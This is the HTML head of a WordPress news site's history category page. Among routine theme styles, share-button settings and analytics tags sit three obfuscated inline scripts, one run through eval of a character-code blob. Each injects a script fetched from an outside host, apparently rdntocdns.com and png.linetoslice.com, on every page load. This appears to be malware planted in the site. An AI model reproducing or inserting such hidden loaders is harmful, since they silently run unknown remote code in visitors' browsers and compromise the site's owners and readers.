.post-categories .cat-item.cat-49 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #1B8415} body.single .post-categories .cat-item.cat-49 { background-color : #1B8415} body .post-categories .cat-item.cat-37 { background-color : var( --newsmatic-global-preset-color-10 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-37 a  { color : var( --newsmatic-global-preset-color-10 )} body.single .post-categories .cat-item.cat-37 { background-color : var( --newsmatic-global-preset-color-10 )} body .post-categories .cat-item.cat-47 { background-color : var( --newsmatic-global-preset-color-9 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-47 a  { color : var( --newsmatic-global-preset-color-9 )} body.single .post-categories .cat-item.cat-47 { background-color : var( --newsmatic-global-preset-color-9 )} body .post-categories .cat-item.cat-39 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #1B8415} body.single .post-categories .cat-item.cat-39 { background-color : #1B8415} body .post-categories .cat-item.cat-35 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #1B8415} body.single .post-categories .cat-item.cat-35 { background-color : #1B8415} body .post-categories .cat-item.cat-27 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-27 a  { color : #1B8415} body.single .post-categories .cat-item.cat-27 { background-color : #1B8415} body .post-categories .cat-item.cat-45 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #1B8415} body.single .post-categories .cat-item.cat-45 { background-color : #1B8415} body .post-categories .cat-item.cat-41 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #1B8415} body.single .post-categories .cat-item.cat-41 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-59 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-59 a  { color : #1B8415} body.single .post-categories .cat-item.cat-59 { background-color : #1B8415} body .post-categories .cat-item.cat-53 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-53 a  { color : #1B8415} body.single .post-categories .cat-item.cat-53 { background-color : #1B8415} body .post-categories .cat-item.cat-71 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-71 a  { color : #1B8415} body.single .post-categories .cat-item.cat-71 { background-color : #1B8415} body .post-categories .cat-item.cat-68 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-68 a  { color : #1B8415} body.single .post-categories .cat-item.cat-68 { background-color : #1B8415} body .post-categories .cat-item.cat-74 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #1B8415} body.single .post-categories .cat-item.cat-74 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-33 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #1B8415} body.single .post-categories .cat-item.cat-33 { background-color : #1B8415} body .post-categories .cat-item.cat-61 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-61 a  { color : #1B8415} body.single .post-categories .cat-item.cat-61 { background-color : #1B8415} body .post-categories .cat-item.cat-75 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-75 a  { color : #1B8415} body.single .post-categories .cat-item.cat-75 { background-color : #1B8415} body .post-categories .cat-item.cat-57 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-57 a  { color : #1B8415} body.single .post-categories .cat-item.cat-57 { background-color : #1B8415} body .post-categories .cat-item.cat-67 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-67 a  { color : #1B8415} body.single .post-categories .cat-item.cat-67 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-43 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #1B8415} body.single .post-categories .cat-item.cat-43 { background-color : #1B8415} body .post-categories .cat-item.cat-70 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-70 a  { color : #1B8415} body.single .post-categories .cat-item.cat-70 { background-color : #1B8415} body .post-categories .cat-item.cat-18 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #1B8415} body.single .post-categories .cat-item.cat-18 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/main.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.alwan-news.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://www.alwan-news.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.alwan-news.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://www.alwan-news.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-L33TMKJ4QM" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.alwan-news.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-L33TMKJ4QM");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.alwan-news.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alwan-news.com/wp-json/wp/v2/categories/41" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alwan-news.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script>		<style type="text/css">
							header .site-title a, header .site-title a:after  {
					color: #1B8415;
				}
				header .site-title a:hover {
					color: #1B8415;
				}
								.site-description {
						color: #8f8f8f;
					}
						</style>
		<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" />
		<style id="wp-custom-css">
			footer .widget_newsmatic_posts_list_widget .layout-three .post-item:not(:first-child) .post_thumb_image:before,
		.newsmatic_dark_mode .widget_newsmatic_posts_list_widget .layout-three .post-item:not(:first-child) .post_thumb_image span {
			display: none;
		}

h1.site-title a{
	display:none;
}		</style>
		</head>

<body class="rtl archive category category-history category-41 wp-custom-logo wp-theme-newsmatic hfeed newsmatic-title-two newsmatic-image-hover--effect-two site-full-width--layout newsmatic_site_block_border_top sidebar-sticky post-layout--one both-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
